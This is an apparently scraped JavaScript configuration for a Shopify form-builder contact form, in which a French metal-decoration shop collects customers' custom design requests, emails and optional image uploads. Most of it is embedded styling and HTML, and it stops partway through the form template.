  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"{{amount}} €"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[96352] = {"96352":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"fr":"Créez une décoration unique avec votre photo ou idée","de":"Créez une décoration unique avec votre photo ou idée","en":"Créez une décoration unique avec votre photo ou idée"},"elements":[{"id":"paragraph-2","type":"paragraph","text":{"fr":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e","de":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e","en":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e"},"columnWidth":100,"displayDisjunctive":false},{"id":"paragraph-1","type":"paragraph","text":{"fr":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e","de":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e","en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e"},"columnWidth":100,"displayDisjunctive":false,"hidden":true},{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name","fr":"Prénom"},"placeholder":{"en":"First Name","vi":"Your Name","fr":"Prénom"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"ifHideLabel":false,"inputIcon":null},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"textarea","type":"textarea","label":{"fr":"Votre idée : style, texte, dimensions, inspiration..","de":"Votre idée : style, texte, dimensions, inspiration..","en":"Votre idée : style, texte, dimensions, inspiration.."},"placeholder":{"fr":"Transformer ma photo en décoration de 50cm","de":"Transformer ma photo en décoration de 50cm","en":"Transformer ma photo en décoration de 50cm"},"description":{"fr":"","de":"","en":""},"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"ifHideLabel":false},{"id":"file2-1","type":"file2","label":{"fr":"","de":"","en":""},"button-text":{"fr":"Importer un fichier","de":"Importer un fichier","en":"Importer un fichier"},"placeholder":{"fr":"Ajoutez une image, une photo ou un croquis (facultatif)","de":"Ajoutez une image, une photo ou un croquis (facultatif)","en":"Ajoutez une image, une photo ou un croquis (facultatif)"},"hint":{"fr":"JPG, JPEG, PNG, GIF, SVG.","de":"JPG, JPEG, PNG, GIF, SVG.","en":"JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":{"fr":"{{ label | capitalize }} est requis","de":"{{ label | capitalize }} est requis","en":"{{ label | capitalize }} est requis"},"minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","minProductSelections":"Please choose at least {{ min_selections }} products","maxProductSelections":"Please choose a maximum of {{ max_selections }} products","minProductQuantities":"Please choose a quantity of at least {{ min_quantities }} products","maxProductQuantities":"Please choose a quantity of no more than {{ max_quantities }} products","minEachProductQuantities":"Choose quantity of product {{product_name}} of at least {{min_quantities}}","maxEachProductQuantities":"Choose quantity of product {{product_name}} of at most {{max_quantities}}","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again","limitNumberOfSubmissions":"Form submission limit reached"},"appearance":{"layout":"default","width":600,"style":"material_filled","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":true,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":46,"green":78,"blue":73,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":46,"green":78,"blue":73,"alpha":1},"background":{"red":255,"green":255,"blue":255}}},"afterSubmit":{"action":"clearForm","title":{"fr":"Merci pour votre demande !","de":"Merci pour votre demande !","en":"Merci pour votre demande !"},"message":{"fr":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e","de":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e","en":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":{"fr":"Retour","de":"Retour","en":"Retour"},"nextText":{"fr":"Suivant","de":"Suivant","en":"Suivant"},"submitText":{"fr":"Envoyer","de":"Envoyer","en":"Envoyer"},"submitFullWidth":true},"header":{"active":false,"title":{"fr":"","de":"","en":""},"description":{"fr":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e","de":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e","en":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-96352 \" data-locale=\"fr\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"96352\"]{\n        \n        --gfb-color-solidButton: 46,78,73;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 46,78,73;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-96352 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-96352 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-96352 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-96352 .globo-form-app .globo-description,\n.globo-form-id-96352 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-96352 .globo-form-app .globo-label,\n.globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-96352 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-96352 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-96352 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-96352 .globo-form-app .footer,\n.globo-form-id-96352 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-96352 .globo-form-app .footer button,\n.globo-form-id-96352 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n        width:100%;\n    \n}\n.globo-form-id-96352 .globo-form-app .footer button.submit,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.submit\n.globo-form-id-96352 .globo-form-app .footer button.checkout,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-96352 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .step.-completed .step__number,\n.globo-form-id-96352 .globo-form-app .line.-progress,\n.globo-form-id-96352 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .checkmark__check,\n.globo-form-id-96352 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-96352 .flatpickr-day.selected, \n.globo-form-id-96352 .flatpickr-day.startRange, \n.globo-form-id-96352 .flatpickr-day.endRange, \n.globo-form-id-96352 .flatpickr-day.selected.inRange, \n.globo-form-id-96352 .flatpickr-day.startRange.inRange, \n.globo-form-id-96352 .flatpickr-day.endRange.inRange, \n.globo-form-id-96352 .flatpickr-day.selected:focus, \n.globo-form-id-96352 .flatpickr-day.startRange:focus, \n.globo-form-id-96352 .flatpickr-day.endRange:focus, \n.globo-form-id-96352 .flatpickr-day.selected:hover, \n.globo-form-id-96352 .flatpickr-day.startRange:hover, \n.globo-form-id-96352 .flatpickr-day.endRange:hover, \n.globo-form-id-96352 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-96352 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-96352 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-material_filled  gfb-font-size-medium\" data-id=96352\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/96352\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=96352\u003e\n        \n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=96352\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=96352  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='paragraph' data-element-id='paragraph-2'\u003e\n    \u003cdiv tabindex=\"0\" class=\"globo-paragraph\" id=\"paragraph-2\" \u003e\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-text-1\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Prénom\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Prénom\"\u003ePrénom\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_filled-input\" id=\"96352-text-1\" name=\"text-1\" placeholder=\"Prénom\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-email\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"material_filled-input\" id=\"96352-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-textarea\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Votre idée : style, texte, dimensions, inspiration..\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Votre idée : style, texte, dimensions, inspiration..\"\u003eVotre idée : style, texte, dimensions, inspiration..\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"96352-textarea\"  data-type=\"textarea\" class=\"material_filled-input\" rows=\"3\" name=\"textarea\" placeholder=\"Transformer ma photo en décoration de 50cm\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Importer un fichier\" for=\"temp-for-96352-file2-1\" class=\"material_filled-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Ajoutez une image, une photo ou un croquis (facultatif)\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"96352-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eImporter un fichier\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-96352-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-96352-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-96352-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-96352-file2-1_\"  data-type=\"file2\" class=\"material_filled-input\" id=\"96352-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n       